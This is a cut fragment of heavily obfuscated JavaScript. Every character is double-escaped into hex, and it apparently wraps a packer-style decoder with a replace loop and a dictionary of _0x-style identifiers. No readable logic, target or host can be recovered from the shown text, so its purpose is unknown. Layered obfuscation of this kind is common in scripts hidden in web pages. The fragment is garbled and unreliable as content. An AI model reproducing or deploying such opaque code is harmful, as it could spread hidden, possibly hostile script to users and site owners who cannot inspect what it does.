5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x36\x5c\x5c\x31\x78\x5c\x5c\x31\x33\x5c\x5c\x31\x35\x5c\x5c\x31\x31\x5c\x5c\x31\x62\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x31\x67\x5c\x5c\x31\x6c\x5c\x5c\x58\x5c\x5c\x31\x6b\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x36\x5c\x5c\x31\x78\x5c\x5c\x31\x33\x5c\x5c\x31\x35\x5c\x5c\x31\x31\x5c\x5c\x31\x62\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x31\x67\x5c\x5c\x31\x36\x5c\x5c\x31\x65\x5c\x5c\x31\x61\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x31\x67\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x31\x63\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x31\x33\x5c\x5c\x31\x69\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x63\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x6f\x5c\x5c\x6a\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x64\x22\x5d\x3b\x31\x4c\x28\x31\x45\x28\x31\x42\x2c\x31\x7a\x2c\x5a\x2c\x31\x44\x2c\x31\x74\x2c\x31\x52\x29\x7b\x31\x74\x3d\x31\x45\x28\x5a\x29\x7b\x31\x46\x28\x5a\x3c\x31\x7a\x3f\x31\x32\x5b\x34\x5d\x3a\x31\x74\x28\x31\x59\x28\x5a\x2f\x31\x7a\x29\x29\x29\x2b\x28\x28\x5a\x3d\x5a\x25\x31\x7a\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x32\x5b\x35\x5d\x5d\x28\x5a\x2b\x31\x56\x29\x3a\x5a\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x5a\x2d\x2d\x29\x7b\x31\x54\x28\x31\x44\x5b\x5a\x5d\x29\x7b\x31\x42\x3d\x31\x42\x5b\x31\x32\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x32\x5b\x36\x5d\x2b\x31\x74\x28\x5a\x29\x2b\x31\x32\x5b\x36\x5d\x2c\x31\x32\x5b\x37\x5d\x29\x2c\x31\x44\x5b\x5a\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x42\x7d\x28\x31\x32\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x32\x5b\x33\x5d\x5b\x31\x32\x5b\x32\x5d\x5d\x28\x31\x32\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x36\x35\x7c\x78\x32\x37\x7c\x78\x37\x34\x7c\x78\x32\x30\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x33\x32\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x37\x32\x7c\x78\x36\x31\x7c\x78\x33\x44\x7c\x78\x37\x33\x7c\x78\x36\x46\x7c\x78\x36\x45\x7c\x78\x32\x42\x7c\x78\x36\x34\x7c\x78\x33\x45\x7c\x78\x36\x44\x7c\x78\x32\x43\x7c\x78\x33\x43\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x33\x42\x7c\x78\x36\x33\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x36\x36\x7c\x78\x37\x30\x7c\x78\x36\x32\x7c\x78\x37\x39\x7c\x78\x33\x33\x7c\x78\x36\x37\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x33\x36\x7c\x78\x33\x30\x7c\x78\x33\x41\x7c\x78\x36\x42\x7c\x78\x37\x37\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x37\x36\x7c\x78\x32\x34\x7c\x78\x37\x31\x7c\x78\x34\x35\x7c\x78\x36\x41\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x33\x7c\x78\x37\x38\x7c\x78\x34\x31\x7c\x5f\x30\x78\x66\x63\x65\x30\x7c\x78\x35\x34\x7c\x78\x35\x32\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x34\x32\x7c\x78\x34\x33\x7c\x78\x37\x41\x7c\x78\x34\x34\x7c\x78\x34\x37\x7c\x78\x33\x34\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x38\x7c\x78\x35\x46\x7c\x78\x34\x36\x7c\x78\x34\x44\x7c\x78\x33\x38\x7c\x78\x35\x37\x7c\x78\x34\x45\x7c\x78\x34\x41\x7c\x78\x33\x35\x7c\x78\x33\x37\x7c\x78\x35\x31\x7c\x78\x34\x42\x7c\x78\x32\x33\x7c\x78\x32\x31\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x35\x7c\x78\x35\x35\x7c\x78\x35\x36\x7c\x78\x35\x41\x7c\x78\x35\x33\x7c\x78\x35\x38\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x32\x7c\x78\x35\x39\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x31\x7c\x78\x32\x36\x7c\x5f\x30\x78\x63\x35\x3